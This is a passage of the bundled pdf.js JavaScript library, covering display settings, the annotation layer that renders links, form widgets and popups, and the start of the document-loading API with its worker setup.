      return globalSettings ? globalSettings.maxImageSize : -1;
    case 'imageResourcesPath':
      return globalSettings ? globalSettings.imageResourcesPath : '';
    case 'isEvalSupported':
      return globalSettings ? globalSettings.isEvalSupported : true;
    case 'externalLinkTarget':
      if (!globalSettings) {
        return LinkTarget.NONE;
      }
      switch (globalSettings.externalLinkTarget) {
        case LinkTarget.NONE:
        case LinkTarget.SELF:
        case LinkTarget.BLANK:
        case LinkTarget.PARENT:
        case LinkTarget.TOP:
          return globalSettings.externalLinkTarget;
      }
      warn('PDFJS.externalLinkTarget is invalid: ' + globalSettings.externalLinkTarget);
      globalSettings.externalLinkTarget = LinkTarget.NONE;
      return LinkTarget.NONE;
    case 'externalLinkRel':
      return globalSettings ? globalSettings.externalLinkRel : DEFAULT_LINK_REL;
    case 'enableStats':
      return !!(globalSettings && globalSettings.enableStats);
    case 'pdfjsNext':
      return !!(globalSettings && globalSettings.pdfjsNext);
    default:
      throw new Error('Unknown default setting: ' + id);
  }
}
function isExternalLinkTargetSet() {
  var externalLinkTarget = getDefaultSetting('externalLinkTarget');
  switch (externalLinkTarget) {
    case LinkTarget.NONE:
      return false;
    case LinkTarget.SELF:
    case LinkTarget.BLANK:
    case LinkTarget.PARENT:
    case LinkTarget.TOP:
      return true;
  }
}
function isValidUrl(url, allowRelative) {
  deprecated('isValidUrl(), please use createValidAbsoluteUrl() instead.');
  var baseUrl = allowRelative ? 'http://example.com' : null;
  return createValidAbsoluteUrl(url, baseUrl) !== null;
}
exports.CustomStyle = CustomStyle;
exports.addLinkAttributes = addLinkAttributes;
exports.isExternalLinkTargetSet = isExternalLinkTargetSet;
exports.isValidUrl = isValidUrl;
exports.getFilenameFromUrl = getFilenameFromUrl;
exports.LinkTarget = LinkTarget;
exports.RenderingCancelledException = RenderingCancelledException;
exports.hasCanvasTypedArrays = hasCanvasTypedArrays;
exports.getDefaultSetting = getDefaultSetting;
exports.DEFAULT_LINK_REL = DEFAULT_LINK_REL;
exports.DOMCanvasFactory = DOMCanvasFactory;
exports.DOMCMapReaderFactory = DOMCMapReaderFactory;

/***/ }),
/* 2 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";


var sharedUtil = __w_pdfjs_require__(0);
var displayDOMUtils = __w_pdfjs_require__(1);
var AnnotationBorderStyleType = sharedUtil.AnnotationBorderStyleType;
var AnnotationType = sharedUtil.AnnotationType;
var stringToPDFString = sharedUtil.stringToPDFString;
var Util = sharedUtil.Util;
var addLinkAttributes = displayDOMUtils.addLinkAttributes;
var LinkTarget = displayDOMUtils.LinkTarget;
var getFilenameFromUrl = displayDOMUtils.getFilenameFromUrl;
var warn = sharedUtil.warn;
var CustomStyle = displayDOMUtils.CustomStyle;
var getDefaultSetting = displayDOMUtils.getDefaultSetting;
function AnnotationElementFactory() {}
AnnotationElementFactory.prototype = {
  create: function AnnotationElementFactory_create(parameters) {
    var subtype = parameters.data.annotationType;
    switch (subtype) {
      case AnnotationType.LINK:
        return new LinkAnnotationElement(parameters);
      case AnnotationType.TEXT:
        return new TextAnnotationElement(parameters);
      case AnnotationType.WIDGET:
        var fieldType = parameters.data.fieldType;
        switch (fieldType) {
          case 'Tx':
            return new TextWidgetAnnotationElement(parameters);
          case 'Btn':
            if (parameters.data.radioButton) {
              return new RadioButtonWidgetAnnotationElement(parameters);
            } else if (parameters.data.checkBox) {
              return new CheckboxWidgetAnnotationElement(parameters);
            }
            warn('Unimplemented button widget annotation: pushbutton');
            break;
          case 'Ch':
            return new ChoiceWidgetAnnotationElement(parameters);
        }
        return new WidgetAnnotationElement(parameters);
      case AnnotationType.POPUP:
        return new PopupAnnotationElement(parameters);
      case AnnotationType.LINE:
        return new LineAnnotationElement(parameters);
      case AnnotationType.HIGHLIGHT:
        return new HighlightAnnotationElement(parameters);
      case AnnotationType.UNDERLINE:
        return new UnderlineAnnotationElement(parameters);
      case AnnotationType.SQUIGGLY:
        return new SquigglyAnnotationElement(parameters);
      case AnnotationType.STRIKEOUT:
        return new StrikeOutAnnotationElement(parameters);
      case AnnotationType.FILEATTACHMENT:
        return new FileAttachmentAnnotationElement(parameters);
      default:
        return new AnnotationElement(parameters);
    }
  }
};
var AnnotationElement = function AnnotationElementClosure() {
  function AnnotationElement(parameters, isRenderable, ignoreBorder) {
    this.isRenderable = isRenderable || false;
    this.data = parameters.data;
    this.layer = parameters.layer;
    this.page = parameters.page;
    this.viewport = parameters.viewport;
    this.linkService = parameters.linkService;
    this.downloadManager = parameters.downloadManager;
    this.imageResourcesPath = parameters.imageResourcesPath;
    this.renderInteractiveForms = parameters.renderInteractiveForms;
    if (isRenderable) {
      this.container = this._createContainer(ignoreBorder);
    }
  }
  AnnotationElement.prototype = {
    _createContainer: function AnnotationElement_createContainer(ignoreBorder) {
      var data = this.data,
          page = this.page,
          viewport = this.viewport;
      var container = document.createElement('section');
      var width = data.rect[2] - data.rect[0];
      var height = data.rect[3] - data.rect[1];
      container.setAttribute('data-annotation-id', data.id);
      var rect = Util.normalizeRect([data.rect[0], page.view[3] - data.rect[1] + page.view[1], data.rect[2], page.view[3] - data.rect[3] + page.view[1]]);
      CustomStyle.setProp('transform', container, 'matrix(' + viewport.transform.join(',') + ')');
      CustomStyle.setProp('transformOrigin', container, -rect[0] + 'px ' + -rect[1] + 'px');
      if (!ignoreBorder && data.borderStyle.width > 0) {
        container.style.borderWidth = data.borderStyle.width + 'px';
        if (data.borderStyle.style !== AnnotationBorderStyleType.UNDERLINE) {
          width = width - 2 * data.borderStyle.width;
          height = height - 2 * data.borderStyle.width;
        }
        var horizontalRadius = data.borderStyle.horizontalCornerRadius;
        var verticalRadius = data.borderStyle.verticalCornerRadius;
        if (horizontalRadius > 0 || verticalRadius > 0) {
          var radius = horizontalRadius + 'px / ' + verticalRadius + 'px';
          CustomStyle.setProp('borderRadius', container, radius);
        }
        switch (data.borderStyle.style) {
          case AnnotationBorderStyleType.SOLID:
            container.style.borderStyle = 'solid';
            break;
          case AnnotationBorderStyleType.DASHED:
            container.style.borderStyle = 'dashed';
            break;
          case AnnotationBorderStyleType.BEVELED:
            warn('Unimplemented border style: beveled');
            break;
          case AnnotationBorderStyleType.INSET:
            warn('Unimplemented border style: inset');
            break;
          case AnnotationBorderStyleType.UNDERLINE:
            container.style.borderBottomStyle = 'solid';
            break;
          default:
            break;
        }
        if (data.color) {
          container.style.borderColor = Util.makeCssRgb(data.color[0] | 0, data.color[1] | 0, data.color[2] | 0);
        } else {
          container.style.borderWidth = 0;
        }
      }
      container.style.left = rect[0] + 'px';
      container.style.top = rect[1] + 'px';
      container.style.width = width + 'px';
      container.style.height = height + 'px';
      return container;
    },
    _createPopup: function AnnotationElement_createPopup(container, trigger, data) {
      if (!trigger) {
        trigger = document.createElement('div');
        trigger.style.height = container.style.height;
        trigger.style.width = container.style.width;
        container.appendChild(trigger);
      }
      var popupElement = new PopupElement({
        container: container,
        trigger: trigger,
        color: data.color,
        title: data.title,
        contents: data.contents,
        hideWrapper: true
      });
      var popup = popupElement.render();
      popup.style.left = container.style.width;
      container.appendChild(popup);
    },
    render: function AnnotationElement_render() {
      throw new Error('Abstract method AnnotationElement.render called');
    }
  };
  return AnnotationElement;
}();
var LinkAnnotationElement = function LinkAnnotationElementClosure() {
  function LinkAnnotationElement(parameters) {
    AnnotationElement.call(this, parameters, true);
  }
  Util.inherit(LinkAnnotationElement, AnnotationElement, {
    render: function LinkAnnotationElement_render() {
      this.container.className = 'linkAnnotation';
      var link = document.createElement('a');
      addLinkAttributes(link, {
        url: this.data.url,
        target: this.data.newWindow ? LinkTarget.BLANK : undefined
      });
      if (!this.data.url) {
        if (this.data.action) {
          this._bindNamedAction(link, this.data.action);
        } else {
          this._bindLink(link, this.data.dest);
        }
      }
      this.container.appendChild(link);
      return this.container;
    },
    _bindLink: function LinkAnnotationElement_bindLink(link, destination) {
      var self = this;
      link.href = this.linkService.getDestinationHash(destination);
      link.onclick = function () {
        if (destination) {
          self.linkService.navigateTo(destination);
        }
        return false;
      };
      if (destination) {
        link.className = 'internalLink';
      }
    },
    _bindNamedAction: function LinkAnnotationElement_bindNamedAction(link, action) {
      var self = this;
      link.href = this.linkService.getAnchorUrl('');
      link.onclick = function () {
        self.linkService.executeNamedAction(action);
        return false;
      };
      link.className = 'internalLink';
    }
  });
  return LinkAnnotationElement;
}();
var TextAnnotationElement = function TextAnnotationElementClosure() {
  function TextAnnotationElement(parameters) {
    var isRenderable = !!(parameters.data.hasPopup || parameters.data.title || parameters.data.contents);
    AnnotationElement.call(this, parameters, isRenderable);
  }
  Util.inherit(TextAnnotationElement, AnnotationElement, {
    render: function TextAnnotationElement_render() {
      this.container.className = 'textAnnotation';
      var image = document.createElement('img');
      image.style.height = this.container.style.height;
      image.style.width = this.container.style.width;
      image.src = this.imageResourcesPath + 'annotation-' + this.data.name.toLowerCase() + '.svg';
      image.alt = '[{{type}} Annotation]';
      image.dataset.l10nId = 'text_annotation_type';
      image.dataset.l10nArgs = JSON.stringify({ type: this.data.name });
      if (!this.data.hasPopup) {
        this._createPopup(this.container, image, this.data);
      }
      this.container.appendChild(image);
      return this.container;
    }
  });
  return TextAnnotationElement;
}();
var WidgetAnnotationElement = function WidgetAnnotationElementClosure() {
  function WidgetAnnotationElement(parameters, isRenderable) {
    AnnotationElement.call(this, parameters, isRenderable);
  }
  Util.inherit(WidgetAnnotationElement, AnnotationElement, {
    render: function WidgetAnnotationElement_render() {
      return this.container;
    }
  });
  return WidgetAnnotationElement;
}();
var TextWidgetAnnotationElement = function TextWidgetAnnotationElementClosure() {
  var TEXT_ALIGNMENT = ['left', 'center', 'right'];
  function TextWidgetAnnotationElement(parameters) {
    var isRenderable = parameters.renderInteractiveForms || !parameters.data.hasAppearance && !!parameters.data.fieldValue;
    WidgetAnnotationElement.call(this, parameters, isRenderable);
  }
  Util.inherit(TextWidgetAnnotationElement, WidgetAnnotationElement, {
    render: function TextWidgetAnnotationElement_render() {
      this.container.className = 'textWidgetAnnotation';
      var element = null;
      if (this.renderInteractiveForms) {
        if (this.data.multiLine) {
          element = document.createElement('textarea');
          element.textContent = this.data.fieldValue;
        } else {
          element = document.createElement('input');
          element.type = 'text';
          element.setAttribute('value', this.data.fieldValue);
        }
        element.disabled = this.data.readOnly;
        if (this.data.maxLen !== null) {
          element.maxLength = this.data.maxLen;
        }
        if (this.data.comb) {
          var fieldWidth = this.data.rect[2] - this.data.rect[0];
          var combWidth = fieldWidth / this.data.maxLen;
          element.classList.add('comb');
          element.style.letterSpacing = 'calc(' + combWidth + 'px - 1ch)';
        }
      } else {
        element = document.createElement('div');
        element.textContent = this.data.fieldValue;
        element.style.verticalAlign = 'middle';
        element.style.display = 'table-cell';
        var font = null;
        if (this.data.fontRefName) {
          font = this.page.commonObjs.getData(this.data.fontRefName);
        }
        this._setTextStyle(element, font);
      }
      if (this.data.textAlignment !== null) {
        element.style.textAlign = TEXT_ALIGNMENT[this.data.textAlignment];
      }
      this.container.appendChild(element);
      return this.container;
    },
    _setTextStyle: function TextWidgetAnnotationElement_setTextStyle(element, font) {
      var style = element.style;
      style.fontSize = this.data.fontSize + 'px';
      style.direction = this.data.fontDirection < 0 ? 'rtl' : 'ltr';
      if (!font) {
        return;
      }
      style.fontWeight = font.black ? font.bold ? '900' : 'bold' : font.bold ? 'bold' : 'normal';
      style.fontStyle = font.italic ? 'italic' : 'normal';
      var fontFamily = font.loadedName ? '"' + font.loadedName + '", ' : '';
      var fallbackName = font.fallbackName || 'Helvetica, sans-serif';
      style.fontFamily = fontFamily + fallbackName;
    }
  });
  return TextWidgetAnnotationElement;
}();
var CheckboxWidgetAnnotationElement = function CheckboxWidgetAnnotationElementClosure() {
  function CheckboxWidgetAnnotationElement(parameters) {
    WidgetAnnotationElement.call(this, parameters, parameters.renderInteractiveForms);
  }
  Util.inherit(CheckboxWidgetAnnotationElement, WidgetAnnotationElement, {
    render: function CheckboxWidgetAnnotationElement_render() {
      this.container.className = 'buttonWidgetAnnotation checkBox';
      var element = document.createElement('input');
      element.disabled = this.data.readOnly;
      element.type = 'checkbox';
      if (this.data.fieldValue && this.data.fieldValue !== 'Off') {
        element.setAttribute('checked', true);
      }
      this.container.appendChild(element);
      return this.container;
    }
  });
  return CheckboxWidgetAnnotationElement;
}();
var RadioButtonWidgetAnnotationElement = function RadioButtonWidgetAnnotationElementClosure() {
  function RadioButtonWidgetAnnotationElement(parameters) {
    WidgetAnnotationElement.call(this, parameters, parameters.renderInteractiveForms);
  }
  Util.inherit(RadioButtonWidgetAnnotationElement, WidgetAnnotationElement, {
    render: function RadioButtonWidgetAnnotationElement_render() {
      this.container.className = 'buttonWidgetAnnotation radioButton';
      var element = document.createElement('input');
      element.disabled = this.data.readOnly;
      element.type = 'radio';
      element.name = this.data.fieldName;
      if (this.data.fieldValue === this.data.buttonValue) {
        element.setAttribute('checked', true);
      }
      this.container.appendChild(element);
      return this.container;
    }
  });
  return RadioButtonWidgetAnnotationElement;
}();
var ChoiceWidgetAnnotationElement = function ChoiceWidgetAnnotationElementClosure() {
  function ChoiceWidgetAnnotationElement(parameters) {
    WidgetAnnotationElement.call(this, parameters, parameters.renderInteractiveForms);
  }
  Util.inherit(ChoiceWidgetAnnotationElement, WidgetAnnotationElement, {
    render: function ChoiceWidgetAnnotationElement_render() {
      this.container.className = 'choiceWidgetAnnotation';
      var selectElement = document.createElement('select');
      selectElement.disabled = this.data.readOnly;
      if (!this.data.combo) {
        selectElement.size = this.data.options.length;
        if (this.data.multiSelect) {
          selectElement.multiple = true;
        }
      }
      for (var i = 0, ii = this.data.options.length; i < ii; i++) {
        var option = this.data.options[i];
        var optionElement = document.createElement('option');
        optionElement.textContent = option.displayValue;
        optionElement.value = option.exportValue;
        if (this.data.fieldValue.indexOf(option.displayValue) >= 0) {
          optionElement.setAttribute('selected', true);
        }
        selectElement.appendChild(optionElement);
      }
      this.container.appendChild(selectElement);
      return this.container;
    }
  });
  return ChoiceWidgetAnnotationElement;
}();
var PopupAnnotationElement = function PopupAnnotationElementClosure() {
  var IGNORE_TYPES = ['Line'];
  function PopupAnnotationElement(parameters) {
    var isRenderable = !!(parameters.data.title || parameters.data.contents);
    AnnotationElement.call(this, parameters, isRenderable);
  }
  Util.inherit(PopupAnnotationElement, AnnotationElement, {
    render: function PopupAnnotationElement_render() {
      this.container.className = 'popupAnnotation';
      if (IGNORE_TYPES.indexOf(this.data.parentType) >= 0) {
        return this.container;
      }
      var selector = '[data-annotation-id="' + this.data.parentId + '"]';
      var parentElement = this.layer.querySelector(selector);
      if (!parentElement) {
        return this.container;
      }
      var popup = new PopupElement({
        container: this.container,
        trigger: parentElement,
        color: this.data.color,
        title: this.data.title,
        contents: this.data.contents
      });
      var parentLeft = parseFloat(parentElement.style.left);
      var parentWidth = parseFloat(parentElement.style.width);
      CustomStyle.setProp('transformOrigin', this.container, -(parentLeft + parentWidth) + 'px -' + parentElement.style.top);
      this.container.style.left = parentLeft + parentWidth + 'px';
      this.container.appendChild(popup.render());
      return this.container;
    }
  });
  return PopupAnnotationElement;
}();
var PopupElement = function PopupElementClosure() {
  var BACKGROUND_ENLIGHT = 0.7;
  function PopupElement(parameters) {
    this.container = parameters.container;
    this.trigger = parameters.trigger;
    this.color = parameters.color;
    this.title = parameters.title;
    this.contents = parameters.contents;
    this.hideWrapper = parameters.hideWrapper || false;
    this.pinned = false;
  }
  PopupElement.prototype = {
    render: function PopupElement_render() {
      var wrapper = document.createElement('div');
      wrapper.className = 'popupWrapper';
      this.hideElement = this.hideWrapper ? wrapper : this.container;
      this.hideElement.setAttribute('hidden', true);
      var popup = document.createElement('div');
      popup.className = 'popup';
      var color = this.color;
      if (color) {
        var r = BACKGROUND_ENLIGHT * (255 - color[0]) + color[0];
        var g = BACKGROUND_ENLIGHT * (255 - color[1]) + color[1];
        var b = BACKGROUND_ENLIGHT * (255 - color[2]) + color[2];
        popup.style.backgroundColor = Util.makeCssRgb(r | 0, g | 0, b | 0);
      }
      var contents = this._formatContents(this.contents);
      var title = document.createElement('h1');
      title.textContent = this.title;
      this.trigger.addEventListener('click', this._toggle.bind(this));
      this.trigger.addEventListener('mouseover', this._show.bind(this, false));
      this.trigger.addEventListener('mouseout', this._hide.bind(this, false));
      popup.addEventListener('click', this._hide.bind(this, true));
      popup.appendChild(title);
      popup.appendChild(contents);
      wrapper.appendChild(popup);
      return wrapper;
    },
    _formatContents: function PopupElement_formatContents(contents) {
      var p = document.createElement('p');
      var lines = contents.split(/(?:\r\n?|\n)/);
      for (var i = 0, ii = lines.length; i < ii; ++i) {
        var line = lines[i];
        p.appendChild(document.createTextNode(line));
        if (i < ii - 1) {
          p.appendChild(document.createElement('br'));
        }
      }
      return p;
    },
    _toggle: function PopupElement_toggle() {
      if (this.pinned) {
        this._hide(true);
      } else {
        this._show(true);
      }
    },
    _show: function PopupElement_show(pin) {
      if (pin) {
        this.pinned = true;
      }
      if (this.hideElement.hasAttribute('hidden')) {
        this.hideElement.removeAttribute('hidden');
        this.container.style.zIndex += 1;
      }
    },
    _hide: function PopupElement_hide(unpin) {
      if (unpin) {
        this.pinned = false;
      }
      if (!this.hideElement.hasAttribute('hidden') && !this.pinned) {
        this.hideElement.setAttribute('hidden', true);
        this.container.style.zIndex -= 1;
      }
    }
  };
  return PopupElement;
}();
var LineAnnotationElement = function LineAnnotationElementClosure() {
  var SVG_NS = 'http://www.w3.org/2000/svg';
  function LineAnnotationElement(parameters) {
    var isRenderable = !!(parameters.data.hasPopup || parameters.data.title || parameters.data.contents);
    AnnotationElement.call(this, parameters, isRenderable, true);
  }
  Util.inherit(LineAnnotationElement, AnnotationElement, {
    render: function LineAnnotationElement_render() {
      this.container.className = 'lineAnnotation';
      var data = this.data;
      var width = data.rect[2] - data.rect[0];
      var height = data.rect[3] - data.rect[1];
      var svg = document.createElementNS(SVG_NS, 'svg:svg');
      svg.setAttributeNS(null, 'version', '1.1');
      svg.setAttributeNS(null, 'width', width + 'px');
      svg.setAttributeNS(null, 'height', height + 'px');
      svg.setAttributeNS(null, 'preserveAspectRatio', 'none');
      svg.setAttributeNS(null, 'viewBox', '0 0 ' + width + ' ' + height);
      var line = document.createElementNS(SVG_NS, 'svg:line');
      line.setAttributeNS(null, 'x1', data.rect[2] - data.lineCoordinates[0]);
      line.setAttributeNS(null, 'y1', data.rect[3] - data.lineCoordinates[1]);
      line.setAttributeNS(null, 'x2', data.rect[2] - data.lineCoordinates[2]);
      line.setAttributeNS(null, 'y2', data.rect[3] - data.lineCoordinates[3]);
      line.setAttributeNS(null, 'stroke-width', data.borderStyle.width);
      line.setAttributeNS(null, 'stroke', 'transparent');
      svg.appendChild(line);
      this.container.append(svg);
      this._createPopup(this.container, line, this.data);
      return this.container;
    }
  });
  return LineAnnotationElement;
}();
var HighlightAnnotationElement = function HighlightAnnotationElementClosure() {
  function HighlightAnnotationElement(parameters) {
    var isRenderable = !!(parameters.data.hasPopup || parameters.data.title || parameters.data.contents);
    AnnotationElement.call(this, parameters, isRenderable, true);
  }
  Util.inherit(HighlightAnnotationElement, AnnotationElement, {
    render: function HighlightAnnotationElement_render() {
      this.container.className = 'highlightAnnotation';
      if (!this.data.hasPopup) {
        this._createPopup(this.container, null, this.data);
      }
      return this.container;
    }
  });
  return HighlightAnnotationElement;
}();
var UnderlineAnnotationElement = function UnderlineAnnotationElementClosure() {
  function UnderlineAnnotationElement(parameters) {
    var isRenderable = !!(parameters.data.hasPopup || parameters.data.title || parameters.data.contents);
    AnnotationElement.call(this, parameters, isRenderable, true);
  }
  Util.inherit(UnderlineAnnotationElement, AnnotationElement, {
    render: function UnderlineAnnotationElement_render() {
      this.container.className = 'underlineAnnotation';
      if (!this.data.hasPopup) {
        this._createPopup(this.container, null, this.data);
      }
      return this.container;
    }
  });
  return UnderlineAnnotationElement;
}();
var SquigglyAnnotationElement = function SquigglyAnnotationElementClosure() {
  function SquigglyAnnotationElement(parameters) {
    var isRenderable = !!(parameters.data.hasPopup || parameters.data.title || parameters.data.contents);
    AnnotationElement.call(this, parameters, isRenderable, true);
  }
  Util.inherit(SquigglyAnnotationElement, AnnotationElement, {
    render: function SquigglyAnnotationElement_render() {
      this.container.className = 'squigglyAnnotation';
      if (!this.data.hasPopup) {
        this._createPopup(this.container, null, this.data);
      }
      return this.container;
    }
  });
  return SquigglyAnnotationElement;
}();
var StrikeOutAnnotationElement = function StrikeOutAnnotationElementClosure() {
  function StrikeOutAnnotationElement(parameters) {
    var isRenderable = !!(parameters.data.hasPopup || parameters.data.title || parameters.data.contents);
    AnnotationElement.call(this, parameters, isRenderable, true);
  }
  Util.inherit(StrikeOutAnnotationElement, AnnotationElement, {
    render: function StrikeOutAnnotationElement_render() {
      this.container.className = 'strikeoutAnnotation';
      if (!this.data.hasPopup) {
        this._createPopup(this.container, null, this.data);
      }
      return this.container;
    }
  });
  return StrikeOutAnnotationElement;
}();
var FileAttachmentAnnotationElement = function FileAttachmentAnnotationElementClosure() {
  function FileAttachmentAnnotationElement(parameters) {
    AnnotationElement.call(this, parameters, true);
    var file = this.data.file;
    this.filename = getFilenameFromUrl(file.filename);
    this.content = file.content;
    this.linkService.onFileAttachmentAnnotation({
      id: stringToPDFString(file.filename),
      filename: file.filename,
      content: file.content
    });
  }
  Util.inherit(FileAttachmentAnnotationElement, AnnotationElement, {
    render: function FileAttachmentAnnotationElement_render() {
      this.container.className = 'fileAttachmentAnnotation';
      var trigger = document.createElement('div');
      trigger.style.height = this.container.style.height;
      trigger.style.width = this.container.style.width;
      trigger.addEventListener('dblclick', this._download.bind(this));
      if (!this.data.hasPopup && (this.data.title || this.data.contents)) {
        this._createPopup(this.container, trigger, this.data);
      }
      this.container.appendChild(trigger);
      return this.container;
    },
    _download: function FileAttachmentAnnotationElement_download() {
      if (!this.downloadManager) {
        warn('Download cannot be started due to unavailable download manager');
        return;
      }
      this.downloadManager.downloadData(this.content, this.filename, '');
    }
  });
  return FileAttachmentAnnotationElement;
}();
var AnnotationLayer = function AnnotationLayerClosure() {
  return {
    render: function AnnotationLayer_render(parameters) {
      var annotationElementFactory = new AnnotationElementFactory();
      for (var i = 0, ii = parameters.annotations.length; i < ii; i++) {
        var data = parameters.annotations[i];
        if (!data) {
          continue;
        }
        var element = annotationElementFactory.create({
          data: data,
          layer: parameters.div,
          page: parameters.page,
          viewport: parameters.viewport,
          linkService: parameters.linkService,
          downloadManager: parameters.downloadManager,
          imageResourcesPath: parameters.imageResourcesPath || getDefaultSetting('imageResourcesPath'),
          renderInteractiveForms: parameters.renderInteractiveForms || false
        });
        if (element.isRenderable) {
          parameters.div.appendChild(element.render());
        }
      }
    },
    update: function AnnotationLayer_update(parameters) {
      for (var i = 0, ii = parameters.annotations.length; i < ii; i++) {
        var data = parameters.annotations[i];
        var element = parameters.div.querySelector('[data-annotation-id="' + data.id + '"]');
        if (element) {
          CustomStyle.setProp('transform', element, 'matrix(' + parameters.viewport.transform.join(',') + ')');
        }
      }
      parameters.div.removeAttribute('hidden');
    }
  };
}();
exports.AnnotationLayer = AnnotationLayer;

/***/ }),
/* 3 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";


var sharedUtil = __w_pdfjs_require__(0);
var displayFontLoader = __w_pdfjs_require__(11);
var displayCanvas = __w_pdfjs_require__(10);
var displayMetadata = __w_pdfjs_require__(7);
var displayDOMUtils = __w_pdfjs_require__(1);
var amdRequire;
var InvalidPDFException = sharedUtil.InvalidPDFException;
var MessageHandler = sharedUtil.MessageHandler;
var MissingPDFException = sharedUtil.MissingPDFException;
var PageViewport = sharedUtil.PageViewport;
var PasswordException = sharedUtil.PasswordException;
var StatTimer = sharedUtil.StatTimer;
var UnexpectedResponseException = sharedUtil.UnexpectedResponseException;
var UnknownErrorException = sharedUtil.UnknownErrorException;
var Util = sharedUtil.Util;
var createPromiseCapability = sharedUtil.createPromiseCapability;
var error = sharedUtil.error;
var deprecated = sharedUtil.deprecated;
var getVerbosityLevel = sharedUtil.getVerbosityLevel;
var info = sharedUtil.info;
var isInt = sharedUtil.isInt;
var isArray = sharedUtil.isArray;
var isArrayBuffer = sharedUtil.isArrayBuffer;
var isSameOrigin = sharedUtil.isSameOrigin;
var loadJpegStream = sharedUtil.loadJpegStream;
var stringToBytes = sharedUtil.stringToBytes;
var globalScope = sharedUtil.globalScope;
var warn = sharedUtil.warn;
var FontFaceObject = displayFontLoader.FontFaceObject;
var FontLoader = displayFontLoader.FontLoader;
var CanvasGraphics = displayCanvas.CanvasGraphics;
var Metadata = displayMetadata.Metadata;
var RenderingCancelledException = displayDOMUtils.RenderingCancelledException;
var getDefaultSetting = displayDOMUtils.getDefaultSetting;
var DOMCanvasFactory = displayDOMUtils.DOMCanvasFactory;
var DOMCMapReaderFactory = displayDOMUtils.DOMCMapReaderFactory;
var DEFAULT_RANGE_CHUNK_SIZE = 65536;
var isWorkerDisabled = false;
var workerSrc;
var isPostMessageTransfersDisabled = false;
var pdfjsFilePath = typeof document !== 'undefined' && document.currentScript ? document.currentScript.src : null;
var fakeWorkerFilesLoader = null;
var useRequireEnsure = false;
if (typeof __pdfjsdev_webpack__ === 'undefined') {
  if (typeof window === 'undefined') {
    isWorkerDisabled = true;
    if (typeof require.ensure === 'undefined') {
      require.ensure = require('node-ensure');
    }
    useRequireEnsure = true;
  } else if (typeof require !== 'undefined' && typeof require.ensure === 'function') {
    useRequireEnsure = true;
  }
  if (typeof requirejs !== 'undefined' && requirejs.toUrl) {
    workerSrc = requirejs.toUrl('pdfjs-dist/build/pdf.worker.js');
  }
  var dynamicLoaderSupported = typeof requirejs !== 'undefined' && requirejs.load;
  fakeWorkerFilesLoader = useRequireEnsure ? function (callback) {
    require.ensure([], function () {
      var worker = require('./pdf.worker.js');
      callback(worker.WorkerMessageHandler);
    });
  } : dynamicLoaderSupported ? function (callback) {
    requirejs(['pdfjs-dist/build/pdf.worker'], function (worker) {
      callback(worker.WorkerMessageHandler);
    });
  } : null;
}
function getDocument(src, pdfDataRangeTransport, passwordCallback, progressCallback) {
  var task = new PDFDocumentLoadingTask();
  if (arguments.length > 1) {
    deprecated('getDocument is called with pdfDataRangeTransport, ' + 'passwordCallback or progressCallback argument');
  }
  if (pdfDataRangeTransport) {
    if (!(pdfDataRangeTransport instanceof PDFDataRangeTransport)) {
      pdfDataRangeTransport = Object.create(pdfDataRangeTransport);
      pdfDataRangeTransport.length = src.length;
      pdfDataRangeTransport.initialData = src.initialData;
      if (!pdfDataRangeTransport.abort) {
        pdfDataRangeTransport.abort = function () {};
      }
    }
    src = Object.create(src);
    src.range = pdfDataRangeTransport;
  }
  task.onPassword = passwordCallback || null;
  task.onProgress = progressCallback || null;
  var source;
  if (typeof src === 'string') {
    source = { url: src };
  } else if (isArrayBuffer(src)) {
    source = { data: src };
  } else if (src instanceof PDFDataRangeTransport) {
    source = { range: src };
  } else {
    if (typeof src !== 'object') {
      error('Invalid parameter in getDocument, need either Uint8Array, ' + 'string or a parameter object');
    }
    if (!src.url && !src.data && !src.range) {
      error('Invalid parameter object: need either .data, .range or .url');
    }
    source = src;
  }
  var params = {};
  var rangeTransport = null;
  var worker = null;
  for (var key in source) {
    if (key === 'url' && typeof window !== 'undefined') {
      params[key] = new URL(source[key], window.location).href;
      continue;
    } else if (key === 'range') {
      rangeTransport = source[key];
      continue;
    } else if (key === 'worker') {
      worker = source[key];
      continue;
    } else if (key === 'data' && !(source[key] instanceof Uint8Array)) {
      var pdfBytes = source[key];
      if (typeof pdfBytes === 'string') {
        params[key] = stringToBytes(pdfBytes);
      } else if (typeof pdfBytes === 'object' && pdfBytes !== null && !isNaN(pdfBytes.length)) {
        params[key] = new Uint8Array(pdfBytes);
      } else if (isArrayBuffer(pdfBytes)) {
        params[key] = new Uint8Array(pdfBytes);
      } else {
        error('Invalid PDF binary data: either typed array, string or ' + 'array-like object is expected in the data property.');
      }
      continue;
    }
    params[key] = source[key];
  }
  params.rangeChunkSize = params.rangeChunkSize || DEFAULT_RANGE_CHUNK_SIZE;
  params.disableNativeImageDecoder = params.disableNativeImageDecoder === true;
  var CMapReaderFactory = params.CMapReaderFactory || DOMCMapReaderFactory;
  if (!worker) {
    var workerPort = getDefaultSetting('workerPort');
    worker = workerPort ? new PDFWorker(null, workerPort) : new PDFWorker();
    task._worker = worker;
  }
  var docId = task.docId;
  worker.promise.then(function () {
    if (task.destroyed) {
      throw new Error('Loading aborted');
    }
    return _fetchDocument(worker, params, rangeTransport, docId).then(function (workerId) {
      if (task.destroyed) {
        throw new Error('Loading aborted');
      }
      var messageHandler = new MessageHandler(docId, workerId, worker.port);
      var transport = new WorkerTransport(messageHandler, task, rangeTransport, CMapReaderFactory);
      task._transport = transport;
      messageHandler.send('Ready', null);
    });
  }).catch(task._capability.reject);
  return task;
}
function _fetchDocument(worker, source, pdfDataRangeTransport, docId) {
  if (worker.destroyed) {
    return Promise.reject(new Error('Worker was destroyed'));
  }
  source.disableAutoFetch = getDefaultSetting('disableAutoFetch');
  source.disableStream = getDefaultSetting('disableStream');
  source.chunkedViewerLoading = !!pdfDataRangeTransport;
  if (pdfDataRangeTransport) {
    source.length = pdfDataRangeTransport.length;
    source.initialData = pdfDataRangeTransport.initialData;
  }
  return worker.messageHandler.sendWithPromise('GetDocRequest', {
    docId: docId,
    source: source,
    disableRange: getDefaultSetting('disableRange'),
    maxImageSize: getDefaultSetting('maxImageSize'),
    disableFontFace: getDefaultSetting('disableFontFace'),
    disableCreateObjectURL: getDefaultSetting('disableCreateObjectURL'),
    postMessageTransfers: getDefaultSetting('postMessageTransfers') && !isPostMessageTransfersDisabled,
    docBaseUrl: source.docBaseUrl,
    disableNativeImageDecoder: source.disableNativeImageDecoder
  }).then(function (workerId) {
    if (worker.destroyed) {
